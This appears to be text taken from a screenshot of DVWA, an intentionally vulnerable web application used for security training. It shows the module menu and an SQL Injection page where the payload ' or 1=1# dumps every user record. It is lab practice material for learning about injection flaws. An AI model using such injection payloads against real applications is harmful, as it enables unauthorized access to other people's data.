 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: ' or 1=1#
First name: admin
Surname: admin
ID: ' or 1=1#
First name: Gordon
Surname: Brown
ID: ' or 1=1#
First name: Hack
Surname: Me
ID: ' or 1=1#
First name: Pablo
Surname: Picasso
ID: ' or 1=1#
First name: Bob
Surname: Smith